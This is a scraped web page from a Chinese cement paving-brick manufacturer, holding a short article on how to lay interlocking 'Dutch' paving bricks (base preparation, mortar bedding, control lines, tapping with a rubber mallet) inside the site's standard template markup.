

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qzxccz.com/Article-detail-id-3497466.html
body_size: 8981
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>如何铺设荷兰砖-青州市云门山信诚水泥彩砖厂.</title>
<meta name="keywords" content="如何铺设荷兰砖" />
<meta name="description" content="如何铺设荷兰砖,青州市云门山信诚水泥彩砖厂.提供荷兰砖,业务咨询：13964788644。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="722800fce0a370ac94fe31cd596f5e6c">
<meta name="domain-token" content="5a6348b65afd4856ca4bebf989cf9fc3">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.qzxccz.com/Article-detail-id-3497466.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme221/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501466655.css?time=1694592763"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="tpl_module" id="md_tpl_module"> 				<div class="col-md-12"> 					<div class="column column1"> 						<div class="module" id="md_module" dataid="24190"></div> 					</div> 				</div> 			</div> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.friendLink,.ThemeBbg,.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover,.product .pro_list li a:hover,.title_x,.p_pro_d .title_d,#ProClass li.ac .Classtriangle,.pro_class_x .product-class li a:hover, .pro_class_x .product-class li a.Themebg,.p_info_d .title_d{background-color:#c71f2c !important}.Themefont,.Themetxthover:hover{color:#c71f2c !important}.ThemeFborder,.Themebdhover:hover,.message-list dl,.form .header{border-color:#c71f2c !important}.NavBoxPublic .TriangleBtn:before{border-color:#c71f2c !important}.ThemeFbg{background-color:rgb(17, 62, 169) !important}/*字体*/@font-face{font-family: "iconfont";src: url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.eot');src: url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.woff') format('woff'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.ttf') format('truetype'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-gonggao:before{content: "\e632"}.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*标题从上而下缓慢展现*/@-webkit-keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}@keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}.fadeInDown{-webkit-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-ms-animation-name: fadeInDown;animation-name: fadeInDown}/*标题从下而上缓慢展现*/@-webkit-keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none    }}@keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none；    }}.fadeInUp{-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-ms-animation-name: fadeInUp;animation-name: fadeInUp}/*产品图片效果*/@-webkit-keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInY{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY}@-webkit-keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none}}.fadeInLeft{-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft}/*新闻*/@-webkit-keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInX{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>青州市云门山信诚水泥彩砖厂.</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20230913/800d53b5fcac5ccce3b8dd7cd5299842.png" alt="青州市云门山信诚水泥彩砖厂." />                         </a>                     </div>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20230913/620856821457bcb2d79e6d07a8cd606e.png" alt="青州市云门山信诚水泥彩砖厂." />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                    </div>                 <div class="header-nav ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/"  >             综合首页         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/About.html"  >             关于我们         </a>                                       </li>         <li>                         <a class="overflow Themebghover Triangle" href="//www.qzxccz.com/Product-index.html"  >             产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="">                         <li>                                 <a href="//www.qzxccz.com/Products-360984.html"  class="overflow Themebg">                     植草砖                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360985.html"  class="overflow Themebg">                     透水砖                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360986.html"  class="overflow Themebg">                     水工连锁砖                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360987.html"  class="overflow Themebg">                     曲波砖                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360988.html"  class="overflow Themebg">                     挡土块                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360989.html"  class="overflow Themebg">                     荷兰砖                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360990.html"  class="overflow Themebg">                     护坡砖                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360991.html"  class="overflow Themebg">                     路牙石                 </a>                             </li>                         <li>                                 <a href="//www.qzxccz.com/Products-360992.html"  class="overflow Themebg">                     盲道砖                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/Articles-213379.html"  >             新闻动态         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/Album-detail-album_id-245754.html"  >             案例展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/Articles-213378.html"  >             行业常识         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzxccz.com/Contact.html"  rel="nofollow">         联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.qzxccz.com/"  >         综合首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzxccz.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.qzxccz.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360984.html" data-img=""  >                     植草砖                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360985.html" data-img=""  >                     透水砖                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360986.html" data-img=""  >                     水工连锁砖                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360987.html" data-img=""  >                     曲波砖                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360988.html" data-img=""  >                     挡土块                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360989.html" data-img=""  >                     荷兰砖                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360990.html" data-img=""  >                     护坡砖                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360991.html" data-img=""  >                     路牙石                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.qzxccz.com/Products-360992.html" data-img=""  >                     盲道砖                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//www.qzxccz.com/Articles-213379.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzxccz.com/Album-detail-album_id-245754.html"  >         案例展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzxccz.com/Articles-213378.html"  >         行业常识         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzxccz.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzxccz.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>              </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="cubic"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20230913/a0d247269a9df252ef7804fd32ec9217.jpg" alt="青州市云门山信诚水泥彩砖厂" />
										</li>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20230913/cc94f3f37edc1588163125cd1c307937.jpg" alt="青州市云门山信诚水泥彩砖厂" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
        <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a> <em>&gt;</em><a href="/Articles-213378.html"  class="Themefont">行业常识</a></div>          
            <!--文章详情-->
            <div class="row">
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>如何铺设荷兰砖</h1>
    <h6>
        <span>2023-09-13</span>
        <span>&#12288;来自:
<!--            <a href="//www.qzxccz.com/" title="青州市云门山信诚水泥彩砖厂.">青州市云门山信诚水泥彩砖厂.</a>-->
            青州市云门山信诚水泥彩砖厂.        </span>
                <span style="margin-left:10px;">浏览次数:1324</span>
            </h6>
    </div>
            <p><span style="font-size: medium;">荷兰砖是一种常见的室外铺装砖，其砖面小，色泽简单，多采用凹凸面的形式，具有防滑、耐磨、易修补等特点。那么大家知道荷兰砖应该如何铺设吗？</span><br style="font-size: medium; white-space: normal;"/><span style="font-size: medium;">荷兰砖正式铺设之前，尽量将各个区域的荷兰砖按照图案、颜色、质地拼装起来，十字准线可以在垫子上弹跳。铺荷兰砖前应将垫层清洗干净，然后洒水湿润表面，并用M15水泥砂浆抹面，厚度为2cm。</span><br style="font-size: medium; white-space: normal;"/><span style="font-size: medium;">荷兰砖铺设应依据水平标准线和规划厚度，在四周墙上弹出面层的上平标高操控线；将屋面按照砖的尺度留缝巨细，排出砖的放置方位，并在底层弹出十字操控线和分格线。排砖应契合规划要求，当规划无要求时，宜防止出现板块小于1/4边长的边角料。</span><br style="font-size: medium; white-space: normal;"/><span style="font-size: medium;">荷兰砖在铺设时应当要轻轻平放，然后用橡胶锤锤打稳定，但不能够损伤到砖的边角，质量要求要符合联锁型路面砖路面施工及验收规程规定才行，对于接缝用砂的质量应当要符合要求才可以。</span></p><p class="altType" alt_type="如何铺设荷兰砖-青州市云门山信诚水泥彩砖厂." style="display: none;"></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="路牙石的用途" class="Themebg Themebghover" href="/Article-detail-id-3497464.html">路牙石的用途</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="透水砖的使用优点" class="Themebg Themebghover" href="/Article-detail-id-3497468.html">透水砖的使用优点</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E8%8D%B7%E5%85%B0%E7%A0%96.html">荷兰砖</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360984.html" title="植草砖">植草砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360985.html" title="透水砖">透水砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360986.html" title="水工连锁砖">水工连锁砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360987.html" title="曲波砖">曲波砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360988.html" title="挡土块">挡土块</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360989.html" title="荷兰砖">荷兰砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360990.html" title="护坡砖">护坡砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360991.html" title="路牙石">路牙石</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-360992.html" title="盲道砖">盲道砖</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <h4 class="Themebg"><span class="overflow">产品展示</span></h4>
        <ul class="product-class">
                        <li ><a title="植草砖" class="overflow first Classtriangle Themebghover " href="/Products-360984.html">植草砖</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="透水砖" class="overflow first Classtriangle Themebghover " href="/Products-360985.html">透水砖</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="水工连锁砖" class="overflow first Classtriangle Themebghover " href="/Products-360986.html">水工连锁砖</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="曲波砖" class="overflow first Classtriangle Themebghover " href="/Products-360987.html">曲波砖</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="挡土块" class="overflow first Classtriangle Themebghover " href="/Products-360988.html">挡土块</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="荷兰砖" class="overflow first Classtriangle Themebghover " href="/Products-360989.html">荷兰砖</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="护坡砖" class="overflow first Classtriangle Themebghover " href="/Products-360990.html">护坡砖</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="路牙石" class="overflow first Classtriangle Themebghover " href="/Products-360991.html">路牙石</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="盲道砖" class="overflow first Classtriangle Themebghover " href="/Products-360992.html">盲道砖</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <h4 class="Themebg"><span class="overflow">新闻动态</span></h4>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3497469.html" title="植草砖的施工方法和要点">植草砖的施工方法和要点</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3497468.html" title="透水砖的使用优点">透水砖的使用优点</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3497467.html" title="曲波砖的养护方法介绍及施工要求">曲波砖的养护方法介绍及施工要求</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3497466.html" title="如何铺设荷兰砖">如何铺设荷兰砖</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3497465.html" title="护坡砖具备的特点介绍">护坡砖具备的特点介绍</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>

        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-213378.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3497464.html" class="Themetxthover overflow">路牙石的用途</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3497468.html" class="Themetxthover overflow">透水砖的使用优点</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>青州市云门山信诚水泥彩砖厂.,专营 <a title="植草砖" class="Themefont"
                href=//www.qzxccz.com/Products-360984.html>植草砖</a>
             <a title="透水砖" class="Themefont"
                href=//www.qzxccz.com/Products-360985.html>透水砖</a>
             <a title="水工连锁砖" class="Themefont"
                href=//www.qzxccz.com/Products-360986.html>水工连锁砖</a>
             <a title="曲波砖" class="Themefont"
                href=//www.qzxccz.com/Products-360987.html>曲波砖</a>
             <a title="挡土块" class="Themefont"
                href=//www.qzxccz.com/Products-360988.html>挡土块</a>
             <a title="荷兰砖" class="Themefont"
                href=//www.qzxccz.com/Products-360989.html>荷兰砖</a>
             <a title="护坡砖" class="Themefont"
                href=//www.qzxccz.com/Products-360990.html>护坡砖</a>
             <a title="路牙石" class="Themefont"
                href=//www.qzxccz.com/Products-360991.html>路牙石</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13964788644"
                class="Themefont" href="tel:13964788644">13964788644</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="青州市云门山信诚水泥彩砖厂." rel="nofollow"  class="Whitefont" href="/">青州市云门山信诚水泥彩砖厂.</a>
                                                <a title="网站地图" class="Whitefont" href=//www.qzxccz.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2UlEQVQokY3SMQ7DIAwFUEcMbDmBJa6RjSslJ6C9AL1SNq4RKRdoNgbUX1MpnWK3nh4SCt92iP6oANBSKaHpZvI8x20W6E6FhpUW2A4H+JfdjX6YfHjUdma4tOTnpfDZy6Wl3Mt/R3HpgIIc9zxtho+1LTVksvyMMiugNt0ycB6Kyz2/6jHuB7ZUmu5wr7hNPH6yKebZO5T90d9VTbS//DZObFnQp0G6+3GQFmC474Wi7Lfplm+6u9yvllOR/QKwHZ4EFNucVmTPhuV/E6RquOcfyeHs5cp/1BulakyeG7rRyAAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
